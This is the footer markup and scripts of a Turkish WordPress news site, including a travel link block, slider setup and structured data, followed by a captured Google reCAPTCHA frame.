		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zWsqQpAbA4Abmjn6OvdFnA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768547211912');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>